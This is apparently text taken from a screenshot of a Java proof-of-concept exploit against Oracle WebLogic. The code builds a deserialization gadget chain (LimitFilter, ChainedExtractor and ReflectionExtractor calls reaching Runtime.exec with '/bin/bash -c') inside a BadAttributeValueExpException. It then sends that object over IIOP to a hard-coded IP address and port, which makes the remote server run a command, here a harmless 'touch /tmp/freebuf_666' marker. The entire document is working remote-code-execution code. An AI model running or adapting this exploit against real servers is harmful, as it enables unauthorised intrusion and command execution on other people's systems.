 public static void main(String[] args) throws Exception {
String cmd = "touch /tmp/freebuf_666";
ValueExtractor[] valueExtractors = new ValueExtractor[]{
new ReflectionExtractor( sMethod: "getMethod", new Object[]{
"getRuntime", new Class[0]
}),
new ReflectionExtractor( sMethod: "invoke", new Object[]{null, new Object[0]}),
// new ReflectionExtractor("exec", new Object[]{new String[]{"cmd", "/c", cmd}})
new ReflectionExtractor( sMethod: "exec", new Object[]{new String[]{"/bin/bash","-c", cmd}})
};
// chain
LimitFilter limitFilter = new LimitFilter();
limitFilter.setTopAnchor(Runtime.class);
BadAttributeValueExpException expException = new BadAttributeValueExpException(null);
Field m_comparator = limitFilter.getClass().getDeclaredField( name: "m_comparator");
m_comparator.setAccessible(true);
m_comparator.set(limitFilter, new ChainedExtractor(valueExtractors));
Field m_oAnchorTop = limitFilter.getClass().getDeclaredField( name: "m_oAnchorTop");
m_oAnchorTop.setAccessible(true);
m_oAnchorTop.set(limitFilter, Runtime.class);
Field val = expException.getClass().getDeclaredField( name: "val");
val.setAccessible(true);
val.set(expException, limitFilter);
String url = "iiop://118.193.36.37:32769";
Hashtable<String, String> env = new Hashtable<~>();
env.put("java.naming.factory.initial", "weblogic.jndi.WLInitialContextFactory");
env.put("java.naming.provider.url" , url);
Context context = new InitialContext(env);
context.rebind( name: "hello",expException);
}